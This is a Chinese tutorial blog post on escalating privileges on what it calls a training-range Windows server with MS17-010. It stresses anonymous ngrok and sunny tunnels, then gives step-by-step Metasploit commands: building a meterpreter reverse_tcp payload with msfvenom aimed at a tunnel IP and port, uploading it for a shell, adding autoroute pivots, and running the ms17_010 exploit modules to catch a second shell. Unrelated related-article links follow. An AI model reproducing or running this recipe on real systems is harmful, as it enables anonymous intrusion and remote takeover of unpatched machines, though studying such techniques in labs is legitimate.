Ms17-010进行WEB提权之实践下某培训靶机服务器

前言:该机器为某个其他培训机构的靶机,说实话在这里没炫耀啥,只是给各位学习Ms17010的同学指一条路,我原先也折腾这玩意儿好久,但是就是不行,最近才找到了出路,所以多写两篇文章,把各种需要注意的地方,一步,一步写清楚,文章如果看不懂?那写出来的意义何在?

ngrok与sunny都是匿名的好东西,此次攻击全程在kali下面完成,无需公网,并且使用的代理转发,都是一次性,So?下面开始

准备工作

1.Kali一台



2.ngrok账户注册:https://dashboard.ngrok.com/user/signup

3.sunny账户注册:https://www.ngrok.cc/

开始操作

1.开启Kali并且运行Msf

2.注册账户https://dashboard.ngrok.com/user/signup(用谷歌账户,或者git账户登陆就行了。)

下载:https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-amd64.zip



然后解压得到:





接着。

红色圈中填写就是

填写好了之后,回车,自动生成了一个 yml 的配置文件。

接着开始转发:

[HTML] [color=rgb(51, 102, 153) !important]纯文本查看 [color=rgb(51, 102, 153) !important]复制代码

[backcolor=white !important][color=white !important][color=white !important]?

得到了之后我们继续下一个 sunny的。



(PS:这里解释一下,我们目前需要两个端口转发工具的原因就是因为ngrok不支持同时转发两个,因为要 付费 付费 付费。所以我们需要sunny来弄,但是也需要10块钱!!!!)

然后 sunny的用法。

1.购买



2.结果

设置

本地转发地址:127.0.0.1

本地转发端口:4444

3.下载

http://hls.ctopus.com/sunny/linux_amd64.zip

一般都安装的 Kali 64位吧?就上面那个下载



解压后得到

4.运行

./sunny cilentid 隧道ID(就上图黑色部分那个)

5.结果

开始正式渗透:

当前进程:





转发内网6666端口到外网

转发内网4444端口到外网

正式工作



ping ngrok的IP

得到了这个IP:52.14.61.47(记得,不要关闭了ngrok,一旦关闭IP和端口又会改变。匿名性较高。)



端口,下面要填写的

然后msf生成木马

msfVENOM -p windows/meterpreter/reverse_tcp LHOST=填写ngrok的IP地址就上面的 LPORT=这里填写ngrok后面的端口 -f exe > /var/www/html/4444.exe

完成之后的格式

msfvenom -p windows/meterpreter/reverse_tcp LHOST=52.14.61.47 LPORT=15838 -f exe > /var/www/html/4444.exe



shell端上传运行4444.exe

结果图



得到了shell之后,我们看一下当前权限

NT AUTHORITY\NETWORK SERVICE(User权限)

现在跟着下面步骤走:



第一步:run get_local_subnets(获取当前的路由)

Local subnet: 10.0.0.0/255.0.0.0

Local subnet: 169.254.0.0/255.255.0.0



第二步:run autoroute -s 10.0.0.0 -n 255.0.0.0(添加路由地址)



第三步:run autoroute -p(查看是否添加成功)

第三步:run autoroute -p(查看是否添加成功)



第四步:

background(置当前sessions到后台,我们去调用payload)



use exploit/windows/smb/ms17_010_p**ec(因为这台服务器是 Windows 2003所以要用这个,如果是2008和win7,则用下面)

use exploit/windows/smb/ms17_010_eternalblue(适用 Windows 2008 Windows 7)

第五步:sessions l 然后 sessions 3(刚才background到了后台的shell用sessions重新调出来)





第六步:ipconfig(查看当前服务器的内网IP)

然后:ctrl+c 输入 Y 退出shell模式。

再输入:background 调到后台



第七步:set rhost 内网IP(设置要攻击的IP地址)



第八步:这回要用到sunny。(按照上面的ngrok一样,ping出IP地址,然后得到后面的端口)

接着回到咋们的msf

set payload windows/meterpreter/reverse_tcp

set lhost ping出来的IP(这里填写的不是ngrok的,是sunny的ping出来的IP地址)

set lport sunny的外网端口

最终结果

最终结果

第九步:新开一个msf窗口,(用来接返回的shell)

lhost本地IP:127.0.0.1

监听端口:6666

第十步:回到刚才msf窗口,。

执行:exploit(开始攻击)

可以看到,攻击机这边提示没有获取到session,但是我们的另外一个msf缺接收到了shell

有问题大家可以留言哦,也欢迎大家到春秋论坛中来耍一耍 >>>点击跳转

Ms17-010进行WEB提权之实践下某培训靶机服务器的更多相关文章

- [转帖]「白帽黑客成长记」Windows提权基本原理(下)

「白帽黑客成长记」Windows提权基本原理(下) https://www.cnblogs.com/ichunqiu/p/10968674.html 提权.. 之前还在想 为什么 我的 sqlserv ...

- 「白帽黑客成长记」Windows提权基本原理(下)

上一篇文章我们介绍了信息收集方法和WMIC,今天我们将跟随作者深入学习Windows提权基本原理的内容,希望通过这两篇文章的讲解,大家能够真正掌握这个技能. 推荐阅读:「白帽黑客成长记」Windows ...

- msf提权命令/meterpreter下的几个命令

废话: 今天本来日学校内网.以为是台08.结果稀里糊涂居然日了宿舍哥们儿的PC机.按道理都该装杀毒的才对,我舍友都不装的.裸装上阵说的就是我舍友了.劝各位大佬.把杀毒装好.补丁打好. 通过这次我也学到 ...

- WIN提权总结【本地存档-转载】

[ web提权 ] 1.能不能执行cmd就看这个命令:net user,net不行就用net1,再不行就上传一个net到可写可读目录,执行/c c:\windows\temp\cookies\net1 ...

- 一次绕过防火墙获取RCE以及提权到root权限的渗透过程

本文是关于Apache struts2 CVE-2013-2251是由于导致执行远程命令的影响而被高度利用的漏洞.简而言之, 通过操纵以“action:”/”redirect:”/”redirectA ...

- Windows提权小结

摸鱼的时候,想想内网这部分还有什么地方适合水一下,翻翻往期,开始填坑 总结一下Windows提权的部分,以后有时间再补一下Linux提权 这仍然是一篇思路总结类的随笔,具体细节内容不展开,也展开不了. ...

- glibc溢出提权CVE-2018-1000001总结

遇到了好几个centos6.5,一直尝试想提权.暂未成功,靶机内核:2.6.32-696.18.7.el6.x86_64. glibc版本:ldd (GNU libc) 2.12 目前编译过程中都发现 ...

- 记一次FileZillaServer提权

前段时间检测一个企业网站,在检测该企业的一个下属公司的网站时通过用户名admin和密码123456进入了后台,后台目录就是公司汉语拼音+admin,诸如xxxadmin这种形式的.在后台通过“产品图片 ...

- LINUX下使用NC反弹CMDSHELL提权

很多时候linux拿到shell了,然后在菜刀或Shell里执行简单命令不允许!说明权限很死或者被管理禁止了!这里我已NC将SHELL反弹回本地提权!先看下linux内核 2.6.18-194.11. ...

随机推荐

- spring学习七 spring和dynamic project进行整合

spring和web项目进行整合,其实就是在项目启动时,就创建spring容器,然后在servlet中使用spring容器进行开. 注意:为了页面可以访问到servlet,因此servlet必须放进t ...

- css的基础用法之标签选择

一.css的4种引入方式 #.内联式 <p style="color: red;font-size: 50px;text-align: center">Egon是一个非 ...

- java.lang.NoClassDefFoundError: org/apache/solr/common/params/SolrParams

启动tomcat服务,报错误java.lang.NoClassDefFoundError: org/apache/solr/common/params/SolrParams [2016-03-10 2 ...

- ThinkPHP getBy动态查询

getBy动态查询 ThinkPHP getBy动态查询是一个魔术方法,可以根据某个字段名称动态得到对应的一条数据记录. 根据用户名(username)查询对应的用户资料记录: public func ...

- 启动tomcat报错Caused by: java.io.FileNotFoundException: class path resource [io/renren/controller/NodeDataController] cannot be opened because it does not exist

?? 清理项目,再重启服务就好了.........

- Java 获取最近时间

public static String getStatetime() throws ParseException{ SimpleDateFormat sdf = new SimpleDateForm ...

- HDU 1404 Digital Deletions (暴力博弈)

题意:给定一个数字串,最长是6,然后有两种操作. 第一种是,把该串中的一个数字换成一个比该数字小的数,比如 5 可以换成 0,1,2,3,4. e.g. 12345 --> 12341 第二 ...

- C#重点内容之:接口(interface)(一)网络初级示例

这一篇来源于网络,简单介绍了接口的概念 接口是体现面向对象编程思想优越性的一件利器,为什么这么说呢? 首先我们来看,接口是为继承而存在的,如果没有继承,那就自然不需要接口了,既然有继承,那就需要把可能 ...

- rhel5.4+oracle 10g rac

各种报错各种愁啊 ... 1> 不知道什么原因,在节点2执行root.sh 报错 .无解 . 还原虚拟机,重新安装 .唯一与以前不同的是,执行orainroot.sh后 接着在节点2执行.再去分 ...

- 协程之gevent

迭代器: 一个实现了__iter__方法和__next__方法的对象,就是迭代器. 生成器: 生成器是一类特殊的迭代器 简单来说:只要在def中有yield关键字的 就称为 生 ...